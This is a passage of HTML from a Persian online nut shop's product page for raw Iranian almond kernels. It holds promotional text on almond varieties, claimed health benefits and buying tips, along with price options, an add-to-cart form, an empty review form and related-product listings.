<p>استان چهارمحال و بختیاری یک استان سردسیر در رشته کوه زاگرس است که به علت داشتن شرایط آب و هوایی خاص و آب کافی زمینه توسعه در حوزه کشاورزی را دارد.</p>
<p>هم اکنون استان چهارمحال و بختیاری توانسته در تولید بسیاری از محصولات باغی رتبه برتر در کشور را کسب کند که مهمترین آنها بادام، گردو و هلو است.</p>
<p>بادام ها به دو دسته تلخ و شیرین تقسیم می شود.</p>
<p><strong>فواید و خواص بادام</strong></p>
<ul>
<li>کنترل کلسترول با بادام</li>
<li>کاهش خطر ابتلا به سرطان</li>
<li>منبع غنی از ویتامین E</li>
<li>کنترل قند خون</li>
</ul>
<p><strong>انواع بادام در بازار ایران</strong></p>
<ul>
<li>بادام سنگی</li>
<li>بادام مامایی</li>
<li>بادام پوست کاغذی</li>
<li>بادام کال</li>
<li>بادام رسیده با پوست چوبی</li>
<li>بادام آجیلی</li>
<li>بادام بوداده</li>
<li>بادام نمکی</li>
</ul>
<p><strong>نکاتی در مورد خرید بادام</strong></p>
<p>بادام‌های شکسته هم به‌ صورت خام و هم به‌ صورت برشته در بازار موجود است. بادام خام ایرانی، کاملا ارگانیک و طبیعی است. اگر نگران باکتری هستید، بعد از خرید بادام‌ها را در فر یا بخارپز در دمای ۱۶۰ فارنهایت به‌مدت ۱۵ دقیقه ضدعفونی کنید. با این کار حداقل مطمئن می‌شوید که بادام‌ها تحت مواد شیمیایی قرار نمی‌گیرند.</p>
<p>اگر مغز بادام فله‌ای می‌خرید، طعم بادام را امتحان کنید. دقت کنید که رنگ قهوه‌ای مغز بادام‌ها یک‌دست باشد. بادام‌هایی را که ترد نیستند نخرید. حتما مغز بادام را بشکافید و از سفید ‌بودن و ترد بودن بافت داخلی آن مطمئن شوید. روی مغز بعضی ارقام بادام، رگه‌های سفیدی وجود دارد‌. هرچه این رگه‌ها سفیدتر و مشخص‌تر باشند بادام تازه‌ تر است.</p>
</div>
</h2>
		        </div>
		        		        
		        <div class="price-product">
		        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,200,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></p>
		        </div>
		        
		        <div class="add_to_cart-product">
		        		        
<form class="variations_form cart" action="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d8%af%d8%b1%d8%ae%d8%aa%db%8c/iranian-almond-brain/" method="post" enctype='multipart/form-data' data-product_id="1206" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_packing&quot;:&quot;1-%da%a9%db%8c%d9%84%d9%88%da%af%d8%b1%d9%85%db%8c&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u0646\u0627\u0645\u0648\u062c\u0648\u062f&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:1200000,&quot;display_regular_price&quot;:1200000,&quot;image&quot;:{&quot;title&quot;:&quot;\u0645\u063a\u0632 \u0628\u0627\u062f\u0627\u0645 \u0627\u06cc\u0631\u0627\u0646\u06cc \u062e\u0627\u0645&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645.png&quot;,&quot;alt&quot;:&quot;\u0645\u063a\u0632 \u0628\u0627\u062f\u0627\u0645 \u0627\u06cc\u0631\u0627\u0646\u06cc \u062e\u0627\u0645&quot;,&quot;src&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645.png 600w, https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-300x300.png 300w, https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-100x100.png 100w, https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;1,200,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x062A;&amp;#x0648;&amp;#x0645;&amp;#x0627;&amp;#x0646;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1206-3457&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3457,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_packing&quot;:&quot;%d9%be%d8%a7%d9%86%d8%b5%d8%af-%da%af%d8%b1%d9%85%db%8c&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u0646\u0627\u0645\u0648\u062c\u0648\u062f&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:600000,&quot;display_regular_price&quot;:600000,&quot;image&quot;:{&quot;title&quot;:&quot;\u0645\u063a\u0632 \u0628\u0627\u062f\u0627\u0645 \u0627\u06cc\u0631\u0627\u0646\u06cc \u062e\u0627\u0645&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645.png&quot;,&quot;alt&quot;:&quot;\u0645\u063a\u0632 \u0628\u0627\u062f\u0627\u0645 \u0627\u06cc\u0631\u0627\u0646\u06cc \u062e\u0627\u0645&quot;,&quot;src&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645.png 600w, https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-300x300.png 300w, https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-100x100.png 100w, https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;600,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x062A;&amp;#x0648;&amp;#x0645;&amp;#x0627;&amp;#x0646;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1206-3456&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3456,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_packing&quot;:&quot;%d8%af%d9%88%db%8c%d8%b3%d8%aa-%d9%88-%d9%be%d9%86%d8%ac%d8%a7%d9%87-%da%af%d8%b1%d9%85%db%8c&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u0646\u0627\u0645\u0648\u062c\u0648\u062f&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;,&quot;display_price&quot;:300000,&quot;display_regular_price&quot;:300000,&quot;image&quot;:{&quot;title&quot;:&quot;\u0645\u063a\u0632 \u0628\u0627\u062f\u0627\u0645 \u0627\u06cc\u0631\u0627\u0646\u06cc \u062e\u0627\u0645&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645.png&quot;,&quot;alt&quot;:&quot;\u0645\u063a\u0632 \u0628\u0627\u062f\u0627\u0645 \u0627\u06cc\u0631\u0627\u0646\u06cc \u062e\u0627\u0645&quot;,&quot;src&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645.png 600w, https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-300x300.png 300w, https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-100x100.png 100w, https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-150x150.png 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.simishka.com\/wp-content\/uploads\/2019\/09\/\u0628\u0627\u062f\u0627\u0645-\u0627\u06cc\u0631\u0627\u0646\u06cc-\u062e\u0627\u0645-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:6538,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;300,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#x062A;&amp;#x0648;&amp;#x0645;&amp;#x0627;&amp;#x0646;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;1206-3455&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3455,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u0646\u0627\u0645\u0639\u0644\u0648\u0645&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_packing">بسته بندی</label></td>
						<td class="value">
							<select id="pa_packing" class="" name="attribute_pa_packing" data-attribute_name="attribute_pa_packing" data-show_option_none="yes"><option value="">یک گزینه را انتخاب کنید</option><option value="%d8%af%d9%88%db%8c%d8%b3%d8%aa-%d9%88-%d9%be%d9%86%d8%ac%d8%a7%d9%87-%da%af%d8%b1%d9%85%db%8c" >250 گرمی</option><option value="%d9%be%d8%a7%d9%86%d8%b5%d8%af-%da%af%d8%b1%d9%85%db%8c" >500 گرمی</option><option value="1-%da%a9%db%8c%d9%84%d9%88%da%af%d8%b1%d9%85%db%8c"  selected='selected'>1 کیلوگرمی</option></select><a class="reset_variations" href="#">پاک کردن</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_697b86971b433">مغز بادام ایرانی خام عدد</label>
		<input
			type="number"
			id="quantity_697b86971b433"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">افزودن به سبد خرید</button>

	
	<input type="hidden" name="add-to-cart" value="1206" />
	<input type="hidden" name="product_id" value="1206" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		        </div>

            </div>
            
        </div>
    </div>
</div>

<div class="adver-2">
    <a href=""><img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/adver-1.jpg" title="خرید اینترنتی آجیل شب یلدا" alt="خرید آجیل ، خشکبار و تنقلات سیمیشکا"></a>
</div>
<a href="https://www.simishka.com/mag/"target="_black" title="مجله تخصصی آجیل ، خشکبار ، تنقلات و شیرینی سیمیشکا"> 
        <div class="mag">
            <div class="mag-banner">
                <img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/logo-simishka.png" alt="فروشگاه سیمیشکا" title="مجله تخصصی آجیل ، خشکبار ، تنقلات و شیرینی سیمیشکا"> 
                <h2>مجله اینترنتی سیمیشکا</h2>
                <h3>simishka mag</h3>
   
            </div>
        </div> 
 </a>   
 <div class="container">
     
    <div class="discription">
        <h2>توضیحات محصول</h2>
        <div class="post-type">
            <p><p><strong>مغز بادام ایرانی خام</strong></p>
<p>بادام یکی از آجیل‌هایی است که بخاطر خواص بی‌ نظیرش بسیار شناخته‌ شده‌ است. خواصی که از کنترل وزن و بهبود عملکرد مغز گرفته تا سلامت پوست و مو و سیستم گوارش را شامل می‌شود.</p>
<p>نوعی میوه است، که درخت آن بومی ایران و کشورهای اطراف و آسیای مرکزی ست، اما در مناطق بسیاری کشت می‌شود. در اصل بادام جزو مغزهای حقیقی به حساب نمی‌آید، بلکه از انواع شفت هاست که دارای یک پوسته بیرونی و یک پوشش درونی سخت است که دانه (مغز) در درون آن قرار می‌گیرد.</p>
<p>استان چهارمحال و بختیاری یک استان سردسیر در رشته کوه زاگرس است که به علت داشتن شرایط آب و هوایی خاص و آب کافی زمینه توسعه در حوزه کشاورزی را دارد.</p>
<p>هم اکنون استان چهارمحال و بختیاری توانسته در تولید بسیاری از محصولات باغی رتبه برتر در کشور را کسب کند که مهمترین آنها بادام، گردو و هلو است.</p>
<p>بادام ها به دو دسته تلخ و شیرین تقسیم می شود.</p>
<p><strong>فواید و خواص بادام</strong></p>
<ul>
<li>کنترل کلسترول با بادام</li>
<li>کاهش خطر ابتلا به سرطان</li>
<li>منبع غنی از ویتامین E</li>
<li>کنترل قند خون</li>
</ul>
<p><strong>انواع بادام در بازار ایران</strong></p>
<ul>
<li>بادام سنگی</li>
<li>بادام مامایی</li>
<li>بادام پوست کاغذی</li>
<li>بادام کال</li>
<li>بادام رسیده با پوست چوبی</li>
<li>بادام آجیلی</li>
<li>بادام بوداده</li>
<li>بادام نمکی</li>
</ul>
<p><strong>نکاتی در مورد خرید بادام</strong></p>
<p>بادام‌های شکسته هم به‌ صورت خام و هم به‌ صورت برشته در بازار موجود است. بادام خام ایرانی، کاملا ارگانیک و طبیعی است. اگر نگران باکتری هستید، بعد از خرید بادام‌ها را در فر یا بخارپز در دمای ۱۶۰ فارنهایت به‌مدت ۱۵ دقیقه ضدعفونی کنید. با این کار حداقل مطمئن می‌شوید که بادام‌ها تحت مواد شیمیایی قرار نمی‌گیرند.</p>
<p>اگر مغز بادام فله‌ای می‌خرید، طعم بادام را امتحان کنید. دقت کنید که رنگ قهوه‌ای مغز بادام‌ها یک‌دست باشد. بادام‌هایی را که ترد نیستند نخرید. حتما مغز بادام را بشکافید و از سفید ‌بودن و ترد بودن بافت داخلی آن مطمئن شوید. روی مغز بعضی ارقام بادام، رگه‌های سفیدی وجود دارد‌. هرچه این رگه‌ها سفیدتر و مشخص‌تر باشند بادام تازه‌ تر است.</p>
</p>
        </div>
    </div>
    
    <div class="review">
        <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			نقد و بررسی‌ها		</h2>

					<p class="woocommerce-noreviews">هنوز بررسی‌ای ثبت نشده است.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">اولین کسی باشید که دیدگاهی می نویسد &ldquo;مغز بادام ایرانی خام&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/%D8%A2%D8%AC%DB%8C%D9%84/%D8%A8%D8%A7%D8%AF%D8%A7%D9%85/%D8%A8%D8%A7%D8%AF%D8%A7%D9%85-%D8%AF%D8%B1%D8%AE%D8%AA%DB%8C/iranian-almond-brain/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://simishka.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">ایمیل&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت" /> <input type='hidden' name='comment_post_ID' value='1206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
    </div>
    
    <div class="related-products">
                									                                
        <section class="related products">
        <div class="title-box">
        <div class="Rounded-Rectangle-1">
        	<h2>محصولات مرتبط</h2>
        </div>
        <div class="Rounded-Rectangle-2"> </div>
    </div>
    	<ul class="products columns-4">
		<div class="col-12 col-md-6 col-lg-3">
    <div class="post-box-1">
        <header>
            <a href="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/%d9%85%d8%ba%d8%b2-%d9%be%d8%b3%d8%aa%d9%87/classy-pistachio-slice/" rel="bookmark" title ="خلال پسته (بسته 150 گرمی) - فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"></a>
            <a href="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/%d9%85%d8%ba%d8%b2-%d9%be%d8%b3%d8%aa%d9%87/classy-pistachio-slice/" title ="خلال پسته (بسته 150 گرمی) -  فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"><img width="1080" height="1080" src="https://www.simishka.com/wp-content/uploads/2019/11/خلال-پسته.jpg" class="attachment-team-thumb size-team-thumb wp-post-image" alt="خلال پسته" decoding="async" loading="lazy" srcset="https://www.simishka.com/wp-content/uploads/2019/11/خلال-پسته.jpg 1080w, https://www.simishka.com/wp-content/uploads/2019/11/خلال-پسته-300x300.jpg 300w, https://www.simishka.com/wp-content/uploads/2019/11/خلال-پسته-100x100.jpg 100w, https://www.simishka.com/wp-content/uploads/2019/11/خلال-پسته-600x600.jpg 600w, https://www.simishka.com/wp-content/uploads/2019/11/خلال-پسته-1024x1024.jpg 1024w, https://www.simishka.com/wp-content/uploads/2019/11/خلال-پسته-150x150.jpg 150w, https://www.simishka.com/wp-content/uploads/2019/11/خلال-پسته-768x768.jpg 768w, https://www.simishka.com/wp-content/uploads/2019/11/خلال-پسته-200x200.jpg 200w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a>
            <a href="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d9%be%d8%b3%d8%aa%d9%87/%d9%85%d8%ba%d8%b2-%d9%be%d8%b3%d8%aa%d9%87/classy-pistachio-slice/" title ="خلال پسته (بسته 150 گرمی) -خرید اینترنتی آجیل و خشکبار از فروشگاه سیمیشکا"><h2>خلال پسته (بسته 150 گرمی)                    </header>
        <div class="pricebox">
        <span class="woocommerce-Price-amount amount"><bdi>480,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span>        </div>
    </div>
</div>
		<div class="col-12 col-md-6 col-lg-3">
    <div class="post-box-1">
        <header>
            <a href="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8%da%af%d8%b1%d8%af%d8%a7%d9%86/sunflower-seed/" rel="bookmark" title ="ﺗﺨﻤﻪ آﻓﺘﺎﺑﮕﺮدان شمشیری بوداده نمکی - فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"></a>
            <a href="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8%da%af%d8%b1%d8%af%d8%a7%d9%86/sunflower-seed/" title ="ﺗﺨﻤﻪ آﻓﺘﺎﺑﮕﺮدان شمشیری بوداده نمکی -  فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"><img width="1080" height="1080" src="https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-آﻓﺘﺎﺑﮕﺮدان-شمشیری-بوداده-نمکی.jpg" class="attachment-team-thumb size-team-thumb wp-post-image" alt="ﺗﺨﻤﻪ آﻓﺘﺎﺑﮕﺮدان شمشیری بوداده نمکی" decoding="async" loading="lazy" srcset="https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-آﻓﺘﺎﺑﮕﺮدان-شمشیری-بوداده-نمکی.jpg 1080w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-آﻓﺘﺎﺑﮕﺮدان-شمشیری-بوداده-نمکی-300x300.jpg 300w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-آﻓﺘﺎﺑﮕﺮدان-شمشیری-بوداده-نمکی-100x100.jpg 100w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-آﻓﺘﺎﺑﮕﺮدان-شمشیری-بوداده-نمکی-600x600.jpg 600w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-آﻓﺘﺎﺑﮕﺮدان-شمشیری-بوداده-نمکی-1024x1024.jpg 1024w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-آﻓﺘﺎﺑﮕﺮدان-شمشیری-بوداده-نمکی-150x150.jpg 150w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-آﻓﺘﺎﺑﮕﺮدان-شمشیری-بوداده-نمکی-768x768.jpg 768w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-آﻓﺘﺎﺑﮕﺮدان-شمشیری-بوداده-نمکی-200x200.jpg 200w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a>
            <a href="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d8%a2%d9%81%d8%aa%d8%a7%d8%a8%da%af%d8%b1%d8%af%d8%a7%d9%86/sunflower-seed/" title ="ﺗﺨﻤﻪ آﻓﺘﺎﺑﮕﺮدان شمشیری بوداده نمکی -خرید اینترنتی آجیل و خشکبار از فروشگاه سیمیشکا"><h2>ﺗﺨﻤﻪ آﻓﺘﺎﺑﮕﺮدان شمشیری بوداده نمکی                    </header>
        <div class="pricebox">
